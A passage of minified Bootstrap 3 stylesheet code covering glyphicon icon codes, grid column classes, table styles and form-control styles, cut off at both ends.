dth:before{content:"\e051"}.glyphicon-align-left:before{content:"\e052"}.glyphicon-align-center:before{content:"\e053"}.glyphicon-align-right:before{content:"\e054"}.glyphicon-align-justify:before{content:"\e055"}.glyphicon-list:before{content:"\e056"}.glyphicon-indent-left:before{content:"\e057"}.glyphicon-indent-right:before{content:"\e058"}.glyphicon-facetime-video:before{content:"\e059"}.glyphicon-picture:before{content:"\e060"}.glyphicon-map-marker:before{content:"\e062"}.glyphicon-adjust:before{content:"\e063"}.glyphicon-tint:before{content:"\e064"}.glyphicon-edit:before{content:"\e065"}.glyphicon-share:before{content:"\e066"}.glyphicon-check:before{content:"\e067"}.glyphicon-move:before{content:"\e068"}.glyphicon-step-backward:before{content:"\e069"}.glyphicon-fast-backward:before{content:"\e070"}.glyphicon-backward:before{content:"\e071"}.glyphicon-play:before{content:"\e072"}.glyphicon-pause:before{content:"\e073"}.glyphicon-stop:before{content:"\e074"}.glyphicon-forward:before{content:"\e075"}.glyphicon-fast-forward:before{content:"\e076"}.glyphicon-step-forward:before{content:"\e077"}.glyphicon-eject:before{content:"\e078"}.glyphicon-chevron-left:before{content:"\e079"}.glyphicon-chevron-right:before{content:"\e080"}.glyphicon-plus-sign:before{content:"\e081"}.glyphicon-minus-sign:before{content:"\e082"}.glyphicon-remove-sign:before{content:"\e083"}.glyphicon-ok-sign:before{content:"\e084"}.glyphicon-question-sign:before{content:"\e085"}.glyphicon-info-sign:before{content:"\e086"}.glyphicon-screenshot:before{content:"\e087"}.glyphicon-remove-circle:before{content:"\e088"}.glyphicon-ok-circle:before{content:"\e089"}.glyphicon-ban-circle:before{content:"\e090"}.glyphicon-arrow-left:before{content:"\e091"}.glyphicon-arrow-right:before{content:"\e092"}.glyphicon-arrow-up:before{content:"\e093"}.glyphicon-arrow-down:before{content:"\e094"}.glyphicon-share-alt:before{content:"\e095"}.glyphicon-resize-full:before{content:"\e096"}.glyphicon-resize-small:before{content:"\e097"}.glyphicon-exclamation-sign:before{content:"\e101"}.glyphicon-gift:before{content:"\e102"}.glyphicon-leaf:before{content:"\e103"}.glyphicon-fire:before{content:"\e104"}.glyphicon-eye-open:before{content:"\e105"}.glyphicon-eye-close:before{content:"\e106"}.glyphicon-warning-sign:before{content:"\e107"}.glyphicon-plane:before{content:"\e108"}.glyphicon-calendar:before{content:"\e109"}.glyphicon-random:before{content:"\e110"}.glyphicon-comment:before{content:"\e111"}.glyphicon-magnet:before{content:"\e112"}.glyphicon-chevron-up:before{content:"\e113"}.glyphicon-chevron-down:before{content:"\e114"}.glyphicon-retweet:before{content:"\e115"}.glyphicon-shopping-cart:before{content:"\e116"}.glyphicon-folder-close:before{content:"\e117"}.glyphicon-folder-open:before{content:"\e118"}.glyphicon-resize-vertical:before{content:"\e119"}.glyphicon-resize-horizontal:before{content:"\e120"}.glyphicon-hdd:before{content:"\e121"}.glyphicon-bullhorn:before{content:"\e122"}.glyphicon-bell:before{content:"\e123"}.glyphicon-certificate:before{content:"\e124"}.glyphicon-thumbs-up:before{content:"\e125"}.glyphicon-thumbs-down:before{content:"\e126"}.glyphicon-hand-right:before{content:"\e127"}.glyphicon-hand-left:before{content:"\e128"}.glyphicon-hand-up:before{content:"\e129"}.glyphicon-hand-down:before{content:"\e130"}.glyphicon-circle-arrow-right:before{content:"\e131"}.glyphicon-circle-arrow-left:before{content:"\e132"}.glyphicon-circle-arrow-up:before{content:"\e133"}.glyphicon-circle-arrow-down:before{content:"\e134"}.glyphicon-globe:before{content:"\e135"}.glyphicon-wrench:before{content:"\e136"}.glyphicon-tasks:before{content:"\e137"}.glyphicon-filter:before{content:"\e138"}.glyphicon-briefcase:before{content:"\e139"}.glyphicon-fullscreen:before{content:"\e140"}.glyphicon-dashboard:before{content:"\e141"}.glyphicon-paperclip:before{content:"\e142"}.glyphicon-heart-empty:before{content:"\e143"}.glyphicon-link:before{content:"\e144"}.glyphicon-phone:before{content:"\e145"}.glyphicon-pushpin:before{content:"\e146"}.glyphicon-usd:before{content:"\e148"}.glyphicon-gbp:before{content:"\e149"}.glyphicon-sort:before{content:"\e150"}.glyphicon-sort-by-alphabet:before{content:"\e151"}.glyphicon-sort-by-alphabet-alt:before{content:"\e152"}.glyphicon-sort-by-order:before{content:"\e153"}.glyphicon-sort-by-order-alt:before{content:"\e154"}.glyphicon-sort-by-attributes:before{content:"\e155"}.glyphicon-sort-by-attributes-alt:before{content:"\e156"}.glyphicon-unchecked:before{content:"\e157"}.glyphicon-expand:before{content:"\e158"}.glyphicon-collapse-down:before{content:"\e159"}.glyphicon-collapse-up:before{content:"\e160"}.glyphicon-log-in:before{content:"\e161"}.glyphicon-flash:before{content:"\e162"}.glyphicon-log-out:before{content:"\e163"}.glyphicon-new-window:before{content:"\e164"}.glyphicon-record:before{content:"\e165"}.glyphicon-save:before{content:"\e166"}.glyphicon-open:before{content:"\e167"}.glyphicon-saved:before{content:"\e168"}.glyphicon-import:before{content:"\e169"}.glyphicon-export:before{content:"\e170"}.glyphicon-send:before{content:"\e171"}.glyphicon-floppy-disk:before{content:"\e172"}.glyphicon-floppy-saved:before{content:"\e173"}.glyphicon-floppy-remove:before{content:"\e174"}.glyphicon-floppy-save:before{content:"\e175"}.glyphicon-floppy-open:before{content:"\e176"}.glyphicon-credit-card:before{content:"\e177"}.glyphicon-transfer:before{content:"\e178"}.glyphicon-cutlery:before{content:"\e179"}.glyphicon-header:before{content:"\e180"}.glyphicon-compressed:before{content:"\e181"}.glyphicon-earphone:before{content:"\e182"}.glyphicon-phone-alt:before{content:"\e183"}.glyphicon-tower:before{content:"\e184"}.glyphicon-stats:before{content:"\e185"}.glyphicon-sd-video:before{content:"\e186"}.glyphicon-hd-video:before{content:"\e187"}.glyphicon-subtitles:before{content:"\e188"}.glyphicon-sound-stereo:before{content:"\e189"}.glyphicon-sound-dolby:before{content:"\e190"}.glyphicon-sound-5-1:before{content:"\e191"}.glyphicon-sound-6-1:before{content:"\e192"}.glyphicon-sound-7-1:before{content:"\e193"}.glyphicon-copyright-mark:before{content:"\e194"}.glyphicon-registration-mark:before{content:"\e195"}.glyphicon-cloud-download:before{content:"\e197"}.glyphicon-cloud-upload:before{content:"\e198"}.glyphicon-tree-conifer:before{content:"\e199"}.glyphicon-tree-deciduous:before{content:"\e200"}.glyphicon-cd:before{content:"\e201"}.glyphicon-save-file:before{content:"\e202"}.glyphicon-open-file:before{content:"\e203"}.glyphicon-level-up:before{content:"\e204"}.glyphicon-copy:before{content:"\e205"}.glyphicon-paste:before{content:"\e206"}.glyphicon-alert:before{content:"\e209"}.glyphicon-equalizer:before{content:"\e210"}.glyphicon-king:before{content:"\e211"}.glyphicon-queen:before{content:"\e212"}.glyphicon-pawn:before{content:"\e213"}.glyphicon-bishop:before{content:"\e214"}.glyphicon-knight:before{content:"\e215"}.glyphicon-baby-formula:before{content:"\e216"}.glyphicon-tent:before{content:"\26fa"}.glyphicon-blackboard:before{content:"\e218"}.glyphicon-bed:before{content:"\e219"}.glyphicon-apple:before{content:"\f8ff"}.glyphicon-erase:before{content:"\e221"}.glyphicon-hourglass:before{content:"\231b"}.glyphicon-lamp:before{content:"\e223"}.glyphicon-duplicate:before{content:"\e224"}.glyphicon-piggy-bank:before{content:"\e225"}.glyphicon-scissors:before{content:"\e226"}.glyphicon-bitcoin:before{content:"\e227"}.glyphicon-btc:before{content:"\e227"}.glyphicon-xbt:before{content:"\e227"}.glyphicon-yen:before{content:"\00a5"}.glyphicon-jpy:before{content:"\00a5"}.glyphicon-ruble:before{content:"\20bd"}.glyphicon-rub:before{content:"\20bd"}.glyphicon-scale:before{content:"\e230"}.glyphicon-ice-lolly:before{content:"\e231"}.glyphicon-ice-lolly-tasted:before{content:"\e232"}.glyphicon-education:before{content:"\e233"}.glyphicon-option-horizontal:before{content:"\e234"}.glyphicon-option-vertical:before{content:"\e235"}.glyphicon-menu-hamburger:before{content:"\e236"}.glyphicon-modal-window:before{content:"\e237"}.glyphicon-oil:before{content:"\e238"}.glyphicon-grain:before{content:"\e239"}.glyphicon-sunglasses:before{content:"\e240"}.glyphicon-text-size:before{content:"\e241"}.glyphicon-text-color:before{content:"\e242"}.glyphicon-text-background:before{content:"\e243"}.glyphicon-object-align-top:before{content:"\e244"}.glyphicon-object-align-bottom:before{content:"\e245"}.glyphicon-object-align-horizontal:before{content:"\e246"}.glyphicon-object-align-left:before{content:"\e247"}.glyphicon-object-align-vertical:before{content:"\e248"}.glyphicon-object-align-right:before{content:"\e249"}.glyphicon-triangle-right:before{content:"\e250"}.glyphicon-triangle-left:before{content:"\e251"}.glyphicon-triangle-bottom:before{content:"\e252"}.glyphicon-triangle-top:before{content:"\e253"}.glyphicon-console:before{content:"\e254"}.glyphicon-superscript:before{content:"\e255"}.glyphicon-subscript:before{content:"\e256"}.glyphicon-menu-left:before{content:"\e257"}.glyphicon-menu-right:before{content:"\e258"}.glyphicon-menu-down:before{content:"\e259"}.glyphicon-menu-up:before{content:"\e260"}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}button,input,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}figure{margin:0}img{vertical-align:middle}.carousel-inner>.item>a>img,.carousel-inner>.item>img,.img-responsive,.thumbnail a>img,.thumbnail>img{display:block;max-width:100%;height:auto}.img-rounded{border-radius:6px}.img-thumbnail{display:inline-block;max-width:100%;height:auto;padding:4px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.img-circle{border-radius:50%}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}[role=button]{cursor:pointer}.small,small{font-size:85%}.mark,mark{padding:.2em;background-color:#fcf8e3}.text-nowrap{white-space:nowrap}.text-lowercase{text-transform:lowercase}.text-uppercase{text-transform:uppercase}.text-capitalize{text-transform:capitalize}.text-muted{color:#777}.text-primary{color:#337ab7}.page-header{padding-bottom:9px;margin:40px 0 20px;border-bottom:1px solid #eee}ol,ul{margin-top:0;margin-bottom:10px}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;margin-left:-5px;list-style:none}.list-inline>li{display:inline-block;padding-right:5px;padding-left:5px}dl{margin-top:0;margin-bottom:20px}dd,dt{line-height:1.42857143}dt{font-weight:700}dd{margin-left:0}@media (min-width:768px){.dl-horizontal dt{float:left;width:160px;overflow:hidden;clear:left;text-align:right;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:180px}}abbr[data-original-title],abbr[title]{cursor:help;border-bottom:1px dotted #777}.initialism{font-size:90%;text-transform:uppercase}blockquote{padding:10px 20px;margin:0 0 20px;font-size:17.5px;border-left:5px solid #eee}blockquote ol:last-child,blockquote p:last-child,blockquote ul:last-child{margin-bottom:0}blockquote .small,blockquote footer,blockquote small{display:block;font-size:80%;line-height:1.42857143;color:#777}blockquote .small:before,blockquote footer:before,blockquote small:before{content:'\2014 \00A0'}.blockquote-reverse,blockquote.pull-right{padding-right:15px;padding-left:0;text-align:right;border-right:5px solid #eee;border-left:0}.blockquote-reverse .small:before,.blockquote-reverse footer:before,.blockquote-reverse small:before,blockquote.pull-right .small:before,blockquote.pull-right footer:before,blockquote.pull-right small:before{content:''}.blockquote-reverse .small:after,.blockquote-reverse footer:after,.blockquote-reverse small:after,blockquote.pull-right .small:after,blockquote.pull-right footer:after,blockquote.pull-right small:after{content:'\00A0 \2014'}address{margin-bottom:20px;font-style:normal;line-height:1.42857143}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,"Courier New",monospace}code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}kbd{padding:2px 4px;font-size:90%;color:#fff;background-color:#333;border-radius:3px;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.25);box-shadow:inset 0 -1px 0 rgba(0,0,0,.25)}kbd kbd{padding:0;font-size:100%;font-weight:700;-webkit-box-shadow:none;box-shadow:none}pre{display:block;padding:9.5px;margin:0 0 10px;font-size:13px;line-height:1.42857143;color:#333;word-break:break-all;word-wrap:break-word;background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px}pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:768px){.container{width:750px}}@media (min-width:992px){.container{width:970px}}@media (min-width:1200px){.container{width:1170px}}.container-fluid{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{margin-right:-15px;margin-left:-15px;padding:30px 0}.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-right:15px;padding-left:15px}.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{float:left}.col-xs-12{width:100%}.col-xs-11{width:91.66666667%}.col-xs-10{width:83.33333333%}.col-xs-9{width:75%}.col-xs-8{width:66.66666667%}.col-xs-7{width:58.33333333%}.col-xs-6{width:50%}.col-xs-5{width:41.66666667%}.col-xs-4{width:33.33333333%}.col-xs-3{width:25%}.col-xs-2{width:16.66666667%}.col-xs-1{width:8.33333333%}.col-xs-pull-12{right:100%}.col-xs-pull-11{right:91.66666667%}.col-xs-pull-10{right:83.33333333%}.col-xs-pull-9{right:75%}.col-xs-pull-8{right:66.66666667%}.col-xs-pull-7{right:58.33333333%}.col-xs-pull-6{right:50%}.col-xs-pull-5{right:41.66666667%}.col-xs-pull-4{right:33.33333333%}.col-xs-pull-3{right:25%}.col-xs-pull-2{right:16.66666667%}.col-xs-pull-1{right:8.33333333%}.col-xs-pull-0{right:auto}.col-xs-push-12{left:100%}.col-xs-push-11{left:91.66666667%}.col-xs-push-10{left:83.33333333%}.col-xs-push-9{left:75%}.col-xs-push-8{left:66.66666667%}.col-xs-push-7{left:58.33333333%}.col-xs-push-6{left:50%}.col-xs-push-5{left:41.66666667%}.col-xs-push-4{left:33.33333333%}.col-xs-push-3{left:25%}.col-xs-push-2{left:16.66666667%}.col-xs-push-1{left:8.33333333%}.col-xs-push-0{left:auto}.col-xs-offset-12{margin-left:100%}.col-xs-offset-11{margin-left:91.66666667%}.col-xs-offset-10{margin-left:83.33333333%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-8{margin-left:66.66666667%}.col-xs-offset-7{margin-left:58.33333333%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-5{margin-left:41.66666667%}.col-xs-offset-4{margin-left:33.33333333%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-2{margin-left:16.66666667%}.col-xs-offset-1{margin-left:8.33333333%}.col-xs-offset-0{margin-left:0}@media (min-width:768px){.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9{float:left}.col-sm-12{width:100%}.col-sm-11{width:91.66666667%}.col-sm-10{width:83.33333333%}.col-sm-9{width:75%}.col-sm-8{width:66.66666667%}.col-sm-7{width:58.33333333%}.col-sm-6{width:49.7%}.col-sm-5{width:41.66666667%}.col-sm-4{width:33.33333333%}.col-sm-3{width:25%}.col-sm-2{width:16.66666667%}.col-sm-1{width:8.33333333%}.col-sm-pull-12{right:100%}.col-sm-pull-11{right:91.66666667%}.col-sm-pull-10{right:83.33333333%}.col-sm-pull-9{right:75%}.col-sm-pull-8{right:66.66666667%}.col-sm-pull-7{right:58.33333333%}.col-sm-pull-6{right:50%}.col-sm-pull-5{right:41.66666667%}.col-sm-pull-4{right:33.33333333%}.col-sm-pull-3{right:25%}.col-sm-pull-2{right:16.66666667%}.col-sm-pull-1{right:8.33333333%}.col-sm-pull-0{right:auto}.col-sm-push-12{left:100%}.col-sm-push-11{left:91.66666667%}.col-sm-push-10{left:83.33333333%}.col-sm-push-9{left:75%}.col-sm-push-8{left:66.66666667%}.col-sm-push-7{left:58.33333333%}.col-sm-push-6{left:50%}.col-sm-push-5{left:41.66666667%}.col-sm-push-4{left:33.33333333%}.col-sm-push-3{left:25%}.col-sm-push-2{left:16.66666667%}.col-sm-push-1{left:8.33333333%}.col-sm-push-0{left:auto}.col-sm-offset-12{margin-left:100%}.col-sm-offset-11{margin-left:91.66666667%}.col-sm-offset-10{margin-left:83.33333333%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-8{margin-left:66.66666667%}.col-sm-offset-7{margin-left:58.33333333%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-5{margin-left:41.66666667%}.col-sm-offset-4{margin-left:33.33333333%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-2{margin-left:16.66666667%}.col-sm-offset-1{margin-left:8.33333333%}.col-sm-offset-0{margin-left:0}}@media (min-width:992px){.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9{float:left}.col-md-12{width:100%}.col-md-11{width:91.66666667%}.col-md-10{width:83.33333333%}.col-md-9{width:75%}.col-md-8{width:66.66666667%}.col-md-7{width:58.33333333%}.col-md-6{width:50%}.col-md-5{width:41.66666667%}.col-md-4{width:33.33333333%}.col-md-3{width:25%}.col-md-2{width:16.66666667%}.col-md-1{width:8.33333333%}.col-md-pull-12{right:100%}.col-md-pull-11{right:91.66666667%}.col-md-pull-10{right:83.33333333%}.col-md-pull-9{right:75%}.col-md-pull-8{right:66.66666667%}.col-md-pull-7{right:58.33333333%}.col-md-pull-6{right:50%}.col-md-pull-5{right:41.66666667%}.col-md-pull-4{right:33.33333333%}.col-md-pull-3{right:25%}.col-md-pull-2{right:16.66666667%}.col-md-pull-1{right:8.33333333%}.col-md-pull-0{right:auto}.col-md-push-12{left:100%}.col-md-push-11{left:91.66666667%}.col-md-push-10{left:83.33333333%}.col-md-push-9{left:75%}.col-md-push-8{left:66.66666667%}.col-md-push-7{left:58.33333333%}.col-md-push-6{left:50%}.col-md-push-5{left:41.66666667%}.col-md-push-4{left:33.33333333%}.col-md-push-3{left:25%}.col-md-push-2{left:16.66666667%}.col-md-push-1{left:8.33333333%}.col-md-push-0{left:auto}.col-md-offset-12{margin-left:100%}.col-md-offset-11{margin-left:91.66666667%}.col-md-offset-10{margin-left:83.33333333%}.col-md-offset-9{margin-left:75%}.col-md-offset-8{margin-left:66.66666667%}.col-md-offset-7{margin-left:58.33333333%}.col-md-offset-6{margin-left:50%}.col-md-offset-5{margin-left:41.66666667%}.col-md-offset-4{margin-left:33.33333333%}.col-md-offset-3{margin-left:25%}.col-md-offset-2{margin-left:16.66666667%}.col-md-offset-1{margin-left:8.33333333%}.col-md-offset-0{margin-left:0}}@media (min-width:1200px){.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9{float:left}.col-lg-12{width:100%}.col-lg-11{width:91.66666667%}.col-lg-10{width:83.33333333%}.col-lg-9{width:75%}.col-lg-8{width:66.66666667%}.col-lg-7{width:58.33333333%}.col-lg-6{width:50%}.col-lg-5{width:41.66666667%}.col-lg-4{width:33.33333333%}.col-lg-3{width:25%}.col-lg-2{width:16.66666667%}.col-lg-1{width:8.33333333%}.col-lg-pull-12{right:100%}.col-lg-pull-11{right:91.66666667%}.col-lg-pull-10{right:83.33333333%}.col-lg-pull-9{right:75%}.col-lg-pull-8{right:66.66666667%}.col-lg-pull-7{right:58.33333333%}.col-lg-pull-6{right:50%}.col-lg-pull-5{right:41.66666667%}.col-lg-pull-4{right:33.33333333%}.col-lg-pull-3{right:25%}.col-lg-pull-2{right:16.66666667%}.col-lg-pull-1{right:8.33333333%}.col-lg-pull-0{right:auto}.col-lg-push-12{left:100%}.col-lg-push-11{left:91.66666667%}.col-lg-push-10{left:83.33333333%}.col-lg-push-9{left:75%}.col-lg-push-8{left:66.66666667%}.col-lg-push-7{left:58.33333333%}.col-lg-push-6{left:50%}.col-lg-push-5{left:41.66666667%}.col-lg-push-4{left:33.33333333%}.col-lg-push-3{left:25%}.col-lg-push-2{left:16.66666667%}.col-lg-push-1{left:8.33333333%}.col-lg-push-0{left:auto}.col-lg-offset-12{margin-left:100%}.col-lg-offset-11{margin-left:91.66666667%}.col-lg-offset-10{margin-left:83.33333333%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-8{margin-left:66.66666667%}.col-lg-offset-7{margin-left:58.33333333%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-5{margin-left:41.66666667%}.col-lg-offset-4{margin-left:33.33333333%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-2{margin-left:16.66666667%}.col-lg-offset-1{margin-left:8.33333333%}.col-lg-offset-0{margin-left:0}}table{background-color:transparent}caption{padding-top:8px;padding-bottom:8px;color:#777;text-align:left}th{text-align:left}.table{width:100%;max-width:100%;margin-bottom:20px}.table>tbody>tr>td,.table>tbody>tr>th,.table>tfoot>tr>td,.table>tfoot>tr>th,.table>thead>tr>td,.table>thead>tr>th{padding:8px;line-height:1.42857143;vertical-align:top;border-top:1px solid #ddd}.table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid #ddd}.table>caption+thead>tr:first-child>td,.table>caption+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>th,.table>thead:first-child>tr:first-child>td,.table>thead:first-child>tr:first-child>th{border-top:0}.table>tbody+tbody{border-top:2px solid #ddd}.table .table{background-color:#fff}.table-condensed>tbody>tr>td,.table-condensed>tbody>tr>th,.table-condensed>tfoot>tr>td,.table-condensed>tfoot>tr>th,.table-condensed>thead>tr>td,.table-condensed>thead>tr>th{padding:5px}.table-bordered{border:1px solid #ddd}.table-bordered>tbody>tr>td,.table-bordered>tbody>tr>th,.table-bordered>tfoot>tr>td,.table-bordered>tfoot>tr>th,.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border:1px solid #ddd}.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border-bottom-width:2px}.table-striped>tbody>tr:nth-of-type(odd){background-color:#f9f9f9}.table-hover>tbody>tr:hover{background-color:#f5f5f5}table col[class*=col-]{position:static;display:table-column;float:none}table td[class*=col-],table th[class*=col-]{position:static;display:table-cell;float:none}.table>tbody>tr.active>td,.table>tbody>tr.active>th,.table>tbody>tr>td.active,.table>tbody>tr>th.active,.table>tfoot>tr.active>td,.table>tfoot>tr.active>th,.table>tfoot>tr>td.active,.table>tfoot>tr>th.active,.table>thead>tr.active>td,.table>thead>tr.active>th,.table>thead>tr>td.active,.table>thead>tr>th.active{background-color:#f5f5f5}.table-hover>tbody>tr.active:hover>td,.table-hover>tbody>tr.active:hover>th,.table-hover>tbody>tr:hover>.active,.table-hover>tbody>tr>td.active:hover,.table-hover>tbody>tr>th.active:hover{background-color:#e8e8e8}.table>tbody>tr.success>td,.table>tbody>tr.success>th,.table>tbody>tr>td.success,.table>tbody>tr>th.success,.table>tfoot>tr.success>td,.table>tfoot>tr.success>th,.table>tfoot>tr>td.success,.table>tfoot>tr>th.success,.table>thead>tr.success>td,.table>thead>tr.success>th,.table>thead>tr>td.success,.table>thead>tr>th.success{background-color:#dff0d8}.table-hover>tbody>tr.success:hover>td,.table-hover>tbody>tr.success:hover>th,.table-hover>tbody>tr:hover>.success,.table-hover>tbody>tr>td.success:hover,.table-hover>tbody>tr>th.success:hover{background-color:#d0e9c6}.table>tbody>tr.info>td,.table>tbody>tr.info>th,.table>tbody>tr>td.info,.table>tbody>tr>th.info,.table>tfoot>tr.info>td,.table>tfoot>tr.info>th,.table>tfoot>tr>td.info,.table>tfoot>tr>th.info,.table>thead>tr.info>td,.table>thead>tr.info>th,.table>thead>tr>td.info,.table>thead>tr>th.info{background-color:#d9edf7}.table-hover>tbody>tr.info:hover>td,.table-hover>tbody>tr.info:hover>th,.table-hover>tbody>tr:hover>.info,.table-hover>tbody>tr>td.info:hover,.table-hover>tbody>tr>th.info:hover{background-color:#c4e3f3}.table>tbody>tr.warning>td,.table>tbody>tr.warning>th,.table>tbody>tr>td.warning,.table>tbody>tr>th.warning,.table>tfoot>tr.warning>td,.table>tfoot>tr.warning>th,.table>tfoot>tr>td.warning,.table>tfoot>tr>th.warning,.table>thead>tr.warning>td,.table>thead>tr.warning>th,.table>thead>tr>td.warning,.table>thead>tr>th.warning{background-color:#fcf8e3}.table-hover>tbody>tr.warning:hover>td,.table-hover>tbody>tr.warning:hover>th,.table-hover>tbody>tr:hover>.warning,.table-hover>tbody>tr>td.warning:hover,.table-hover>tbody>tr>th.warning:hover{background-color:#faf2cc}.table>tbody>tr.danger>td,.table>tbody>tr.danger>th,.table>tbody>tr>td.danger,.table>tbody>tr>th.danger,.table>tfoot>tr.danger>td,.table>tfoot>tr.danger>th,.table>tfoot>tr>td.danger,.table>tfoot>tr>th.danger,.table>thead>tr.danger>td,.table>thead>tr.danger>th,.table>thead>tr>td.danger,.table>thead>tr>th.danger{background-color:#f2dede}.table-hover>tbody>tr.danger:hover>td,.table-hover>tbody>tr.danger:hover>th,.table-hover>tbody>tr:hover>.danger,.table-hover>tbody>tr>td.danger:hover,.table-hover>tbody>tr>th.danger:hover{background-color:#ebcccc}.table-responsive{min-height:.01%;overflow-x:auto}@media screen and (max-width:767px){.table-responsive{width:100%;margin-bottom:15px;overflow-y:hidden;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px solid #ddd}.table-responsive>.table{margin-bottom:0}.table-responsive>.table>tbody>tr>td,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tfoot>tr>td,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>thead>tr>th{white-space:nowrap}.table-responsive>.table-bordered{border:0}.table-responsive>.table-bordered>tbody>tr>td:first-child,.table-responsive>.table-bordered>tbody>tr>th:first-child,.table-responsive>.table-bordered>tfoot>tr>td:first-child,.table-responsive>.table-bordered>tfoot>tr>th:first-child,.table-responsive>.table-bordered>thead>tr>td:first-child,.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.table-responsive>.table-bordered>tbody>tr>td:last-child,.table-responsive>.table-bordered>tbody>tr>th:last-child,.table-responsive>.table-bordered>tfoot>tr>td:last-child,.table-responsive>.table-bordered>tfoot>tr>th:last-child,.table-responsive>.table-bordered>thead>tr>td:last-child,.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.table-responsive>.table-bordered>tbody>tr:last-child>td,.table-responsive>.table-bordered>tbody>tr:last-child>th,.table-responsive>.table-bordered>tfoot>tr:last-child>td,.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:inherit;color:#333;border:0;border-bottom:1px solid #e5e5e5}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:700}input[type=search]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input[type=checkbox],input[type=radio]{margin:4px 0 0;margin-top:1px\9;line-height:normal}input[type=file]{display:block}input[type=range]{display:block;width:100%}select[multiple],select[size]{height:auto}input[type=checkbox]:focus,input[type=file]:focus,input[type=radio]:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}output{display:block;padding-top:7px;font-size:14px;line-height:1.42857143;color:#555}.form-control{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6)}.form-control::-moz-placeholder{color:#999;opacity:1}.form-control:-ms-input-placeholder{color:#999}.form-control::-webkit-input-placeholder{color:#999}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{background-color:#eee;opacity:1}.form-control[disabled],fieldset[disabled] .form-control{cursor:not-allowed}textarea.form-control{height:auto}input[type=search]{-webkit-appearance:none}@media screen and 